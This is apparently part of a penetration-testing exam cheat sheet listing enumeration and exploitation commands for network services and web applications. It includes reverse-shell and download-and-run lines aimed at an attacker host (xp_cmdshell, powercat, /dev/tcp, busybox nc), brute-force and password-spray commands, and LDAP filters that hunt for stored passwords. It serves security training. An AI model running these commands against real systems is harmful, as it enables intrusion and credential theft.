sudo nmap -sU --open -p 161 <target-ip-range> -oG open-snmp.txt

sudo nmap --script snmp-* -sU -p 161 <target-ip>

sudo nmap -sU -p 161 --script snmp-brute --script-args snmp-brute.communitiesdb=<community-file> <target-ip>
Basic Enumeration
# Version: 1, 2c, 3
# Community String: public, private, security, etc
snmpwalk -v <SNMP_VERSION> -c <COMMUNITY_STRING> <target-ip> .1
Brute Force Community Strings
# Popular wordlist: /usr/share/wordlists/seclists/Discovery/SNMP/common-snmp-community-strings-onesixtyone.txt

# Onesixtyone
onesixtyone -c <community-file> <target-ip>

# Snmpwalk
snmpwalk -c <COMMUNITY_STRING> -v <SNMP_VERSION> <target-ip>

# Snmpbulkwalk
snmpbulkwalk -c <COMMUNITY_STRING> -v <SNMP_VERSION> <target-ip>

# Snmp-check
snmp-check <target-ip>
Using onesixtyone Without a Community File
echo <community1> > community
echo <community2> >> community
echo <community3> >> community

for ip in $(seq 1 254); do echo <target-network>.<ip>; done > ips

onesixtyone -c community -i ips
Extended Queries Enumeration
snmpwalk -v <SNMP_VERSION> -c <COMMUNITY_STRING> <target-ip> NET-SNMP-EXTEND-MIB::nsExtendOutputFull
Advanced Enumeration with Specific OIDs
snmpwalk -c <COMMUNITY_STRING> -v <SNMP_VERSION> <target-ip> <OID>
OID Specific Codes
1.3.6.1.2.1.25.1.6.0 --> System Processes
1.3.6.1.4.1.77.1.2.25 --> User Accounts
1.3.6.1.2.1.6.13.1.3 --> TCP Local Ports
1.3.6.1.2.1.25.4.2.1.2 --> Running Programs
1.3.6.1.2.1.25.4.2.1.4 --> Processes Path
1.3.6.1.2.1.25.2.3.1.4 --> Storage Units
1.3.6.1.2.1.25.6.3.1.2 --> Softyware Name
Additional Reference: https://book.hacktricks.xyz/network-services-pentesting/pentesting-snmp
Modifying SNMP Values: http://net-snmp.sourceforge.net/tutorial/tutorial-5/commands/snmpset.html
1.4.14 389, 636, 3268 & 3269: LDAP
Nmap Scripting Scan
nmap -n -sV --script "ldap* and not brute" <target_ip>
Ldapsearch Basic Enumeration
# Basic LDAP query
ldapsearch -x -H ldap://<target_ip>

# Basic LDAP Search for a base-level
ldapsearch -h <target_ip> -x -s base

# Get Naming Contexts
ldapsearch -x -H ldap://<target_ip> -s base namingcontexts

# Search in a Specific Base Domain Name
ldapsearch -x -H ldap://<target_ip> -b "DC=<domain>,DC=<tld>"

# Enumerate users using LDAP
ldapsearch -v -x -b "DC=<domain>,DC=<tld>" -H "ldap://<target_ip>" "(objectclass=*)"

# Retrieve users Account Name
ldapsearch -v -x -b "DC=<domain>,DC=<tld>" -H "ldap://<target_ip>" "(objectclass*)" | grep sAMAccountName:

# Search with Filters
ldapsearch -x -H ldap://<target_ip> -b "DC=<domain>,DC=<tld>" "(objectclass=user)"
ldapsearch -x -H ldap://<target_ip> -b "DC=<domain>,DC=<tld>" "(objectclass=group)"

# Searching with authentication
ldapsearch -h <target_ip> -x -D '<domain>\<user>' -w '<password>' -b "DC=<domain>,DC=<tld>"

# Searching terms
ldapsearch -H ldap://<target_ip> -x -D '<domain>\<user>' -w '<password>' -b "DC=<domain>,DC=<tld>" "<term>"

# Specifies the value term to return
ldapsearch -H ldap://<target_ip> -x -D '<domain>\<user>' -w '<password>' -b "DC=<domain>,DC=<tld>" "<term>" <additionalTerm>
Check Pre-Authentication for Users
kerbrute userenum -d <domain> --dc <dc_ip> <userlist>
Useful Search Terms
# Search Terms to Find Cleartext Passwords
# Search for ms-MCS-AdmPwd (local administrator passwords)
(ms-MCS-AdmPwd=*)

# Search for attributes containing 'password' in description
(description=*password*)

# Search for LAPS expiration time (to identify potential password management)
(ms-MCS-AdmPwdExpirationTime=*)

# Search for common weak passwords in attributes like description
(description=*(123456*|password*|qwerty*|letmein*))

# General LDAP Search Filters
# Search for All Users
(objectClass=user)

# Search for All Computers
(objectClass=computer)

# Search for All Groups
(objectClass=group)

# Search for Disabled Accounts
(userAccountControl:1.2.840.113556.1.4.803:=2)

# Search for Expired Accounts
(& (objectClass=user)(!userAccountControl:1.2.840.113556.1.4.803:=2)(!(pwdLastSet=0)))

# Search for Specific Group Membership
(&(objectClass=user)(memberOf=CN=GroupName,OU=Groups,DC=domain,DC=com))

# Search for Users with Specific Attributes
# For users with a specific email domain
(mail=*@example.com)
# For users with a specific title
(title=Manager)

# Specific Attributes

# Search for Password Last Set
(pwdLastSet=*)

# Search for Accounts with Expired Passwords
(& (objectClass=user)(pwdLastSet<=0))

# Search for Accounts in a Specific Organizational Unit (OU)
(distinguishedName=*,OU=Sales,DC=domain,DC=com)

# Security-Related Searches

# Search for Accounts with Kerberos Pre-Authentication Disabled
(userAccountControl:1.2.840.113556.1.4.803:=4194304)

# Search for Service Principal Names (SPNs)
(servicePrincipalName=*)

# Search for Delegated Users
(msDS-AllowedToDelegateTo=*)

# Search for Accounts with Privileges
(memberOf=CN=Domain Admins,CN=Users,DC=domain,DC=com)

# Other Useful Searches

# Search for All Organizational Units
(objectClass=organizationalUnit)

# Search for Active Directory Certificate Services
(objectClass=cACertificate)

# Search for All Attributes of a Specific User
(sAMAccountName=username)

# Search for Accounts with Specific Notes or Descriptions
(description=*keyword*)

# Search for all objects in the directory
(objectClass=*)

# Search for service accounts
(objectCategory=serviceAccount)

# Search for accounts with specific group memberships (replace 'GroupName')
(memberOf=CN=GroupName,OU=Groups,DC=domain,DC=com)

# Search for computer accounts
(objectClass=computer)

# Search for users in a specific organizational unit (replace 'OU=Users')
(ou=OU=Users,DC=domain,DC=com)

# Search for all accounts with specific attributes
(pwdLastSet=0)
1.4.15 1433: MSSQL
Nmap Scripting Scan
nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 <ip>

# Enumerate MSSQL database information and configurations
nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=<username>,mssql.password=<password>,mssql.instance-name=<instance_name> -sV -p 1433 <target_ip>
Crackmapexec
# Check MSSQL service and execute command
crackmapexec mssql -d <domain> -u <username> -p <password> -x "whoami" <target_ip>

# Query databases and list them
crackmapexec mssql -d <domain> -u <username> -p <password> -x "SELECT name FROM master.dbo.sysdatabases;" <target_ip>
Logging In
# Connect to MSSQL using sqsh (Linux)
sqsh -S <target_ip> -U <username> -P <password>

# Connect to MSSQL using sqsh (Windows)
sqsh -S <target_ip> -U <domain>\\<username> -P <password> -D <database>
Exploitation
-- Enable advanced options and xp_cmdshell for command execution
EXEC SP_CONFIGURE 'show advanced options', 1;
RECONFIGURE;
GO

EXEC SP_CONFIGURE 'xp_cmdshell', 1;
RECONFIGURE;
GO

-- Test xp_cmdshell to execute system commands
EXEC xp_cmdshell 'whoami';
GO

-- Download and execute a reverse shell
EXEC xp_cmdshell 'powershell "Invoke-WebRequest -Uri http://<attacker_ip>:<port>/reverse.exe -OutFile c:\\Users\\Public\\reverse.exe"';
GO

EXEC xp_cmdshell 'c:\\Users\\Public\\reverse.exe';
GO
-- SQL Injection example to execute system commands
test'; EXEC master.dbo.xp_cmdshell 'powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString(''http://<attacker_ip>:<port>/powercat.ps1'');powercat -c <attacker_ip> -p <port> -e powershell"';--
Database Usage
-- List all the databases
SELECT name FROM master.dbo.sysdatabases

-- List all tables in the current database
SELECT * FROM information_schema.tables;

-- View contents of a specific table
SELECT * FROM <table_name>;

-- Search for specific data in a table
SELECT * FROM <table_name> WHERE <column_name> LIKE '%<search_term>%';

-- Insert a new record into a table
INSERT INTO <table_name> (<column1>, <column2>) VALUES ('<value1>', '<value2>');

-- Update an existing record in a table
UPDATE <table_name> SET <column_name> = '<new_value>' WHERE <condition>;

-- Delete a record from a table
DELETE FROM <table_name> WHERE <condition>;
1.4.16 2049: NFS
Nmap Scripting Scan
nmap -p 2049 -sV --script "nfs-showmount,nfs-ls,nfs-statfs,nfs-secure,nfs-client,disk,nfs-*" <target_ip>
Enumeration
# Show all NFS shares on the target
showmount -e <target_ip>

# Show mount information for the target
showmount <target_ip>
Mounting
# Create a local directory to mount the NFS share
mkdir <mount_point>

# Mount the NFS share
sudo mount -t nfs -o vers=<version>,nolock <target_ip>:<share> <mount_point>
1.4.17 3003: CGMS (possible)
Enumeration
# Connect to the service
nc -nv <target_ip> 3003

# Get a list of available commands
help

# Check the version of the CGMS service
version
Exploitation (CVE-2020-13151) This exploit targets Aerospike's REST API to gain remote code execution. Ensure that you have authorization before using this.
# Download the exploit script
wget https://raw.githubusercontent.com/b4ny4n/CVE-2020-13151/master/cve2020-13151.py

# Run the exploit with appropriate parameters
python3 cve2020-13151.py --ahost=<target_ip> --aport=3000 --pythonshell --lhost=<local_ip> --lport=443

# Start a Netcat listener on your local machine
nc -nlvp 443
Possible Available Commands for Information Gathering
bins
build
build_os
build_time
cluster-name
config-get
config-set
digests
dump-cluster
dump-fabric
dump-hb
dump-hlc
dump-migrates
dump-msgs
dump-rw
dump-si
dump-skew
dump-wb-summary
eviction-reset
feature-key
get-config
get-sl
health-outliers
health-stats
histogram
jem-stats
jobs
latencies
log
log-set
log-message
logs
mcast
mesh
name
namespace
namespaces
node
physical-devices
quiesce
quiesce-undo
racks
recluster
revive
roster
roster-set
service
services
services-alumni
services-alumni-reset
set-config
set-log
sets
show-devices
sindex
sindex-create
sindex-delete
sindex-histogram
statistics
status
tip
tip-clear
truncate
truncate-namespace
truncate-namespace-undo
truncate-undo
version
1.4.18 3306: MYSQL
Nmap Scripting Scan
nmap -sV -p 3306 --script "mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122" <target_ip>
Crackmapexec
crackmapexec mysql -d <database> -u <username> -p <password> -x "SHOW DATABASES;" <target_ip>
Brute Force
# Brute force MySQL login using Hydra
hydra -l <username> -P <password_list> -s 3306 -vV <IP> mysql
Loggin In
mysql -h <target_ip> -u <username> -p <database>
Database Usage
SHOW DATABASES;

USE <database_name>;

SHOW TABLES;

DESCRIBE <table_name>;

SELECT * FROM <table_name>;
Exploitation Examples
# Database User Enumeration
SELECT user FROM mysql.user;

# Privilege Escalation
GRANT ALL PRIVILEGES ON *.* TO '<username>'@'%' WITH GRANT OPTION;
FLUSH PRIVILEGES;
Check System Permissions of the DB User
# 1. Copy an already existing file from Windows to another location.
SELECT LOAD_FILE('C:\\xampp\htdocs\\ncat.exe') INTO DUMPFILE 'C:\\xampp\\htdocs\\nc.exe';

# 2. Check the permissions of the new written file.
icacls 'C:\\xampp\htdocs\nc.exe'

# An output like the one below indicates that the file was written with admin privileges, therefore the DB user has admin privilege (consider WerTrigger exploit for excalation).
nc.exe WinServer\\apache:(I)(F)
    NT AUTHORITY\\SYSTEM:(I)(F)
    BUILTIN\\Administrators:(I)(F)
    BUILTIN\\Users:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
1.4.19 3389: RDP
Nmap Scripting Scan
nmap --script "rdp-enum-encryption,rdp-vuln-ms12-020,rdp-ntlm-info,rdp-banner" -p 3389 <IP>
Brute Force
hydra -L <user_list> -P <password_list> -s 3389 rdp://<IP>
Password Spray
# Using Crowbar
crowbar -b rdp -s <target_ip>/32 -U users.txt -C rockyou.txt

# Using CrackMapExec
crackmapexec rdp <target_ip> -u users.txt -p rockyou.txt
Logging In
# Connect using xfreerdp with various options
xfreerdp /cert-ignore /bpp:8 /compression /themes /wallpaper /auto-reconnect /h:1000 /w:1600 /v:<IP> /u:<username> /p:<password>

# Connect with a drive mapping and increased timeout
xfreerdp /u:<username> /v:<IP> /cert:ignore /p:<password> /timeout:20000 /drive:<drive_name>,<local_path>

# Connect with clipboard support and set resolution
xfreerdp /compression +auto-reconnect /u:$USER/p:$PASSWORD /v:<ip> +clipboard /size:1920x1080 /drive:desktop,/home/$YOUR_USERNAME/Desktop

# Connect using rdesktop with credentials
rdesktop -u $USER -p $PASSWORD -g 1920x1080 <ip>

# Connect using rdesktop without credentials
rdesktop <ip>
1.4.20 5432, 5433: PostgreSQL
Nmap Scripting Scan
nmap -sV -p 5432,5433 --script "postgresql-info,postgresql-user-enum,postgresql-ssl" <ip>
Brute Force
hydra -L users.txt -P passwords.txt -s 5432 <ip> postgresql
Password Spraying
crackmapexec postgres -d <DB_NAME> -u <USER> -p <PASSWORD> -t <ip>
Logging In
# -W: Prompt for password
psql -h <ip> -p 5432 -U <USER> -W
RCE
# RCE is possible for versions: PostgreSQL DB 11.3 - 11.9

# Run the exploit script to gain remote code execution
python3 50847.py -i <ip> -p 5437 -c "busybox nc $ATTACKER_IP 80 -e sh"
Code Execution
#POC
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;

#Reverse Shell
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'sh -i >& /dev/tcp/$KaliIP/8080 0>&1';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;
Database Usage
# List all databases
\l

# Switch to a specific database
\c <DB_NAME>

# List all tables in the current database
\dt

# View the schema of a specific table
\d <TABLE_NAME>

# Query the contents of a specific table
SELECT * FROM <TABLE_NAME>;

# Get detailed information about a table, including columns and their types
\d+ <TABLE_NAME>

# Execute a query to find specific data, such as users with a particular attribute
SELECT * FROM users WHERE attribute = 'value';

# Example command to list all tables and their columns
SELECT table_name, column_name, data_type
FROM information_schema.columns
WHERE table_schema = 'public';

# Execute an SQL command to create a new table
CREATE TABLE test_table (
    id SERIAL PRIMARY KEY,
    name VARCHAR(100),
    created_at TIMESTAMP DEFAULT CURRENT_TIMESTAMP
);

# Insert data into a table
INSERT INTO test_table (name) VALUES ('example_data');

# Update data in a table
UPDATE test_table SET name = 'updated_data' WHERE id = 1;

# Delete data from a table
DELETE FROM test_table WHERE id = 1;
1.4.21 5900: VNC (Virtual Network Computing)
Nmap Scripting Scan
nmap -p 5900 --script vnc-info,vnc-auth-bypass <ip>
Connecting
# Use vncviewer or tigervnc to connect to a VNC server
vncviewer <ip>:5900

# More detailed connection with authentication
vncviewer -passwd /path/to/passwordfile <ip>:5900
Brute Force
hydra -L <user_list> -P <password_list> vnc://<ip>
Common Default Credentials
No Password
vnc
1234
Usage Once Connected
1. Explore the filesystem
2. Run commands
3. Capture screenshots with scrot
4. Manipulate files
1.4.22 5985, 5986: WinRM
Nmap Scripting Scan
nmap -p 5985,5986 --script winrm-info <ip>
Crackmapexec
crackmapexec winrm <IP> -u <USER> -p <PASSWORD>
Loggin In
# Using PowerShell to connect to WinRM
Enter-PSSession -ComputerName <ip> -Credential (Get-Credential)
Exploitation
# using Kali to connect to WinRM
evil-winrm -i <ip> -u <USER> -p <PASSWORD>
1.4.23 6379: Redis
Nmap Scripting Scan
nmap -p 6379 --script "redis-info,redis-rce" <ip>
Brute Force
redis-cli -h <ip> -p 6379 -a <password_to_try>
Exploit
# Search for known Redis vulnerabilities and exploitation techniques
searchsploit redis

# Run a Redis rogue server to capture data or execute commands
python3 redis-rogue-server.py -p 6379

# Run Redis RCE exploit using a custom script (replace 'payload' with the desired payload)
python3 redis-rce-exploit.py -h <ip> -p 6379 -c "payload"
Connect and Interact
# Connect to Redis server
redis-cli -h <ip> -p 6379

# After connecting, list databases and their keys
info
keys *
select <db_number> # select database number (0 by default)

# Example of running commands
set mykey myvalue
get mykey

config get *  # View all configuration options
shutdown      # Shutdown the Redis server
Redis Pentesting Reference: https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis
Redis Rogue Server GitHub: https://github.com/n0b0dyCN/redis-rogue-server
Redis RCE: https://github.com/jas502n/Redis-RCE?tab=readme-ov-file
1.4.24 Unkown Port
Enumeration
# Connect to the unknown port to identify the service
nc -nv <IP> <PORT>
Interaction
# Always list available commands or options to gather more information about the service
help
Usage Examples
# Attempt to login with known or guessed credentials
# You may need to replace <USERNAME> and <PASSWORD> with appropriate values
echo -e "<USERNAME>\n<PASSWORD>" | nc -nv <IP> <PORT>

# If the service provides command options or help output, use these to guide further actions
# For example, if the service has commands like 'list', 'status', or 'config', use those
echo "list" | nc -nv <IP> <PORT>
Service Specific Actions
# After identifying the service, refer to its documentation or default command set
# For example, if the service is a management tool, commands might include listing users or querying configurations

# Example commands might include:
# - Listing users or available configurations
# - Executing administrative commands if applicable
# - Gathering information about the service status or configuration

# Replace with appropriate commands based on the identified service and help output
2. 🔎 Vulnerability Scanning
2.1 Nessus
Note: The use of Nessus is forbidden during the exam. This tool should be used only in your personal lab environment for practice purposes.
Nessus is a powerful vulnerability scanning tool that can identify vulnerabilities, misconfigurations, and compliance issues. Here's how you can install and set it up:
- Download Nessus
Go to the Nessus website https://www.tenable.com/downloads/nessus?loginAttempted=true and select the platform.

Download the installer to your local machine.
- Verify the Download
#  It's important to verify the integrity of the download with `sha256sum`.
cd ~/Downloads
echo "[sha256_sum_found_in_website] Nessus-10.5.0-debian10_amd64.deb" > sha256sum_nessus
sha256sum -c sha256sum_nessus

# Expected Output: OK
- Install Nessus
sudo apt install ./Nessus-10.5.0-debian10_amd64.deb
- Start Nessus
sudo systemctl start nessusd.service

# Then, visit the Nessus GUI at https://127.0.0.1:8834 to configure the scanner.
2.2 Nmap NSE (Nmap Scripting Engine)
Nmap's NSE is a versatile tool that allows you to extend Nmap’s capabilities with custom scripts. By utilizing these tools effectively, you can identify vulnerabilities in your environment or during penetration testing engagements. However, remember to always follow ethical guidelines and ensure that you have proper authorization before scanning any systems.
- Basic Usage
# Run specific script
nmap --script [scriptName] [IP]

# Get help on what a script does
nmap --script-help [scriptName]
- Script Management
# Scripts are located in /usr/share/nmap/scripts; we can add new scripts by copying them into this directory
sudo cp /path/to/script.nse /usr/share/nmap/scripts/

# Update the script database
sudo nmap --script-updatedb

# Usage example
sudo nmap -sV -p 443 --script "http-vuln-cve2021-41773" 192.168.145.23
3. 🕷️ Web Applications
3.1 Enumeration
3.1.1 FingerPrinting
Web Technology Detection
# Detect technologies used by the target website
whatweb -a 3 [TARGET_IP]

# Scan for potential vulnerabilities and server misconfigurations
nikto -ask=no -h http://[TARGET_IP] 2>&1

whatweb -a 3 $IP
nikto -ask=no -h http://$IP 2>&1

# When find an HTTP website always try to do a post on the get requests you find to see what happens

# Obtain SSL certificate information
openssl s_client -connect <target_domain>:443
HTTP Methods Testing
# When discovering an HTTP website, test various HTTP methods to identify potential vulnerabilities. Use the following command to enumerate allowed methods:
curl -X OPTIONS http://[TARGET_IP] -i

# Then, try POST requests or other methods found to see how the server responds:
curl -X POST http://[TARGET_IP]/[endpoint] -d "test=data"
Advanced Fingerprinting Tools
# Use Wappalyzer to identify technologies and frameworks
wappalyzer --url http://[TARGET_IP]

# Use BuiltWith to gather detailed technology profile
builtwith [TARGET_IP]

# Scan for additional information using HTTP headers
curl -I http://[TARGET_IP]
3.1.2 Directory Discovery
3.1.2.1 FFUF
# Basic directory fuzzing
ffuf -w /path/to/wordlist.txt -u http://target/FUZZ

# Filter to show only 200 or 3xx responses
ffuf -w /path/to/wordlist.txt -u http://target/FUZZ -mc 200,300-399

# Output results to a file
ffuf -w /path/to/wordlist.txt -u http://target/FUZZ -o results.txt

# Recursive directory fuzzing
ffuf -w /path/to/wordlist.txt -u http://target/FUZZ -recursion

# Set number of threads
ffuf -w /path/to/wordlist.txt -u http://target/FUZZ -t 50

# Use proxy
ffuf -w /path/to/wordlist.txt -u http://target/FUZZ -x http://127.0.0.1:8080

# Use a delay between requests
ffuf -w /path/to/wordlist.txt -u http://target/FUZZ -p 0.1-0.5

# Set request timeout
ffuf -w /path/to/wordlist.txt -u http://target/FUZZ -timeout 10

# Match response size
ffuf -w /path/to/wordlist.txt -u http://target/FUZZ -fs 4242

# Example usage
ffuf -w /usr/share/wordlists/dirb/common.txt -u http://$IP/FUZZ
ffuf -w /usr/share/wordlists/dirb/big.txt -u http://$IP/FUZZ
3.1.2.2 DIRB
# Basic directory scanning
dirb http://target /path/to/wordlist.txt

# Save output to a file
dirb http://target /path/to/wordlist.txt -o results.txt

# Use custom user-agent
dirb http://target /path/to/wordlist.txt -a "Mozilla/5.0"

# Ignore non-existent pages
dirb http://target /path/to/wordlist.txt -N

# Scan SSL (HTTPS)
dirb https://target /path/to/wordlist.txt

# Recursively scan directories
dirb http://target /path/to/wordlist.txt -r

# Exclude specific status codes
dirb http://target /path/to/wordlist.txt -n -X .php,.html,.txt

# Example usage
dirb http://target.com
3.1.2.3 GOBUSTER
# Basic directory scanning
gobuster dir -u http://target -w /path/to/wordlist.txt

# Filter to show only 200 responses
gobuster dir -u http://target -w /path/to/wordlist.txt -s 200

# Specify extensions
gobuster dir -u http://target -w /path/to/wordlist.txt -x php,html,txt

# Save output to a file
gobuster dir -u http://target -w /path/to/wordlist.txt -o results.txt

# Set number of threads
gobuster dir -u http://target -w /path/to/wordlist.txt -t 50

# Use proxy
gobuster dir -u http://target -w /path/to/wordlist.txt -p http://127.0.0.1:8080

# Example usage
gobuster dir -u http://10.11.1.71:80/site/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -e txt,php,html,htm
gobuster dir -u http://192.168.196.199 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt -x pdf
3.1.2.4 FEROXBUSTER
# Basic directory fuzzing
feroxbuster -u http://target -w /path/to/wordlist.txt -x php,html,txt

# Set number of threads, verbose mode, ignore certificate errors
feroxbuster -u http://$IP -t 30 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x "txt,html,php,asp,aspx,jsp" -v -k -n -e

# Filter specific status codes
feroxbuster -u http://$IP -t 30 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x "txt,html,php,asp,aspx,jsp" -v -k -n -e -C 404 #ignore denied
feroxbuster -u http://$IP -t 30 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x "txt,html,php,asp,aspx,jsp" -v -k -n -e -C 404,302 #handle redirects
3.1.2.5 DIRSEARCH
# Basic directory scanning
dirsearch -u http://target -w /path/to/wordlist.txt

# Filter to show only 200 or 3xx responses
dirsearch -u http://target -w /path/to/wordlist.txt -i 200,300-399

# Specify extensions
dirsearch -u http://target -w /path/to/wordlist.txt -e php,html,txt

# Save output to a file
dirsearch -u http://target -w /path/to/wordlist.txt -r -o results.txt

# Set number of threads
dirsearch -u http://target -w /path/to/wordlist.txt -t 50

# Use proxy
dirsearch -u http://target -w /path/to/wordlist.txt -x http://127.0.0.1:8080

# Ignore SSL certificate warnings
dirsearch -u https://target -w /path/to/wordlist.txt -k

# Exclude specific status codes
dirsearch -u http://target -w /path/to/wordlist.txt --exclude-status 404,403

# Example usage
dirsearch -u http://$IP/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-files.txt
dirsearch -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 300 --recursive --exclude-status=400,404,405,408
3.1.2.6 WFUZZ
# Find available directories
wfuzz --hc 404 -c -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt http://<target_ip>/FUZZ

# Find available directories with cookies
wfuzz --hc 404 -c -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -H "cookie: <cookie_name>=<cookie_value>" http://<target_ip>/FUZZ

# Fuzz data parameters
wfuzz --hc 404 -c -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -d "id=FUZZ&catalogue=1" http://<target_ip>

# Subdomain enumeration
wfuzz --hc 404 -c -w /usr/share/amass/wordlists/subdomains-top1mil-110000.txt -H "HOST: FUZZ.<target_domain>" <target_domain>

# Enumerate hidden directories
wfuzz --hc 404 -c -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt http://<target_ip>/.FUZZ

# Skip SSL Certificate validation
wfuzz --hc 404 -c -k -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt http://<target_ip>/FUZZ

# Use threads to speed up process (not advisable to exceed 200)
wfuzz --hc 404 -c -t <number_of_threads> -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt http://<target_ip>/FUZZ
3.1.3 File Discovery
3.1.3.1 FFUF
# Basic file fuzzing
ffuf -w /path/to/wordlist.txt -u http://target/FUZZ

# Filter to show only 200 or 3xx responses
ffuf -w /path/to/wordlist.txt -u http://target/FUZZ -mc 200,300-399

# Specify extensions
ffuf -w /path/to/wordlist.txt:FUZZ -u http://target/FUZZ.html,http://target/FUZZ.php -mc 200,300-399

# Output results to a file
ffuf -w /path/to/wordlist.txt -u http://target/FUZZ -o results.txt

# Set number of threads
ffuf -w /path/to/wordlist.txt -u http://target/FUZZ -t 50

# Use proxy
ffuf -w /path/to/wordlist.txt -u http://target/FUZZ -x http://127.0.0.1:8080
3.1.3.2 DIRB
# Basic file scanning with default extensions
dirb http://target /path/to/wordlist.txt -X .php,.html,.txt

# Save output to a file
dirb http://target /path/to/wordlist.txt -X .php,.html,.txt -o results.txt

# Use custom user-agent
dirb http://target /path/to/wordlist.txt -X .php,.html,.txt -a "Mozilla/5.0"

# Ignore non-existent pages
dirb http://target /path/to/wordlist.txt -X .php,.html,.txt -N

# Scan SSL (HTTPS)
dirb https://target /path/to/wordlist.txt -X .php,.html,.txt
3.1.3.3 GOBUSTER
# Basic file scanning
gobuster dir -u http://target -w /path/to/wordlist.txt

# Filter to show only 200 responses
gobuster dir -u http://target -w /path/to/wordlist.txt -s 200

# Specify extensions
gobuster dir -u http://target -w /path/to/wordlist.txt -x php,html,txt

# Save output to a file
gobuster dir -u http://target -w /path/to/wordlist.txt -o results.txt

# Set number of threads
gobuster dir -u http://target -w /path/to/wordlist.txt -t 50

# Use proxy
gobuster dir -u http://target -w /path/to/wordlist.txt -p http://127.0.0.1:8080
3.1.3.4 FEROXBUSTER
# Basic file scanning
feroxbuster -u http://target -w /path/to/wordlist.txt

# Filter to show only 200 responses
feroxbuster -u http://target -w /path/to/wordlist.txt -s 200

# Specify extensions
feroxbuster -u http://target -w /path/to/wordlist.txt -x php,html,txt

# Save output to a file
feroxbuster -u http://target -w /path/to/wordlist.txt -o results.txt

# Set number of threads
feroxbuster -u http://target -w /path/to/wordlist.txt -t 50

# Use proxy
feroxbuster -u http://target -w /path/to/wordlist.txt -p http://127.0.0.1:8080

# Exclude specific status codes
feroxbuster -u http://target -w /path/to/wordlist.txt -e php,html,txt -C 404,403

# Use custom user-agent
feroxbuster -u http://target -w /path/to/wordlist.txt -a "Mozilla/5.0"
3.1.3.5 DIRSEARCH
# Basic file scanning
dirsearch -u http://target -w /path/to/wordlist.txt

# Filter to show only 200 or 3xx responses
dirsearch -u http://target -w /path/to/wordlist.txt -i 200,300-399

# Specify extensions
dirsearch -u http://target -w /path/to/wordlist.txt -e php,html,txt

# Save output to a file
dirsearch -u http://target -w /path/to/wordlist.txt -r -o results.txt

# Set number of threads
dirsearch -u http://target -w /path/to/wordlist.txt -t 50

# Use proxy
dirsearch -u http://target -w /path/to/wordlist.txt -x http://127.0.0.1:8080
3.1.4 Git Exposed
In the case we found a git directory exposed in the web server. Git Dumper (https://github.com/arthaud/git-dumper) is a tool used
to dump the contents of exposed .git directories. These directories may contain sensitive
information, including source code, configuration files, and credentials. The tool allows you to
download and explore these contents to find vulnerabilities or sensitive data.
# Dump the contents of an exposed .git directory
git-dumper http://[IP/Domain]/.git website_git

# Search for common secrets in the dumped files
grep -r 'password' .
grep -r 'apikey' .

# View a specific file that may contain credentials or sensitive data
cat website_git/config/database.php

# Check the commit log
git log

# Then to check the commit diff
git show [commitID]
An alternative to this tool could be the scripts gitdumper.sh and
extractor.sh (check Tools Section).
./gitdumper.sh http://[domain].com/.git/ /path/to/save/git

# Check lasts commits
cd /path/to/git && git status

# Read selecter commit number
git commit [commitNumber]

# Restore last commit
git reset --hard

# Automatic script to read and restore last git dump
./extractor.sh /.git/ extracted
3.1.5 CMS
- WP Scan
# Basic WordPress scan
wpscan --url http://$IP/wp/
- WP Brute Forcing
# Brute forcing WordPress login
wpscan --url http://$IP/wp/wp-login.php -U Admin --passwords /usr/share/wordlists/rockyou.txt --password-attack wp-login
- Custom Path
wpscan -u "http://<IP>/" --wp-content-dir "<custom-path>"
- Enumerate Users
wpscan -u "http://<IP>/" --enumerate u

# Using wordlist
wpscan -u "http://<IP>/" --username <username> -w /usr/share/SecList/Usernames/xato-usernames-top-1millions-20000.txt
- Malicious Plugins
# Using a malicious WordPress plugin
https://github.com/wetw0rk/malicious-wordpress-plugin

# Usage
python3 wordpwn.py [LHOST] [LPORT] [HANDLER]

# Example
python3 wordpwn.py 192.168.119.140 443 Y
- Drupal Scan
# Scan Drupal CMS
droopescan scan drupal -u [TARGET_URL]
- .git Directory
# Download the .git directory if exposed
sudo wget -r http://[TARGET_IP]/.git/

# Move into the .git directory locally
cd [TARGET_IP]

# Show Git commits and reveal sensitive information
sudo git show
- simple-file-list Exploitation
# Location and version info

[+] Simple File List
| Location: http://[TARGET_IP]/wp-content/plugins/simple-file-list/
| Last Updated: [LAST_UPDATE]
| [!] The version is out of date; the latest version is [LATEST_VERSION]

# Exploit for Simple File List < [VULNERABLE_VERSION] - Unauthenticated Arbitrary File Upload

https://www.exploit-db.com/exploits/48979
- Generate Keyword Dictionary: if the website contains written content, create your own keyword dictionary.
